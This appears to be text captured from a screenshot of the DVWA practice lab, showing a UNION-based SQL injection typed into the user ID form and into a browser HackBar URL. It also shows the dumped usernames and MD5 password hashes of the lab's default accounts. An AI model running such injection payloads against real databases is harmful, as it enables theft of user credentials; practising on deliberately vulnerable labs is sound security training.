 Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
User ID:
Submit
ID: ' union select null, concat(user,0x3a,password) from users--
First name:
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select null, concat(user,0x3a,password) from users--
First name:
Surname: gordonb:e99a18c428cb38d5f260853678922e03
ID: ' union select null, concat(user,0x3a,password) from users--
First name:
Surname: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select null, concat(user,0x3a,password) from users--
First name:
Surname: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select null, concat(user,0x3a,password) from users--
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://192.168.123.97/dvwa/vulnerabilities/sqli/
?id=' union select null, concat(user,0x3a,password) from users--+
&Submit=Submit#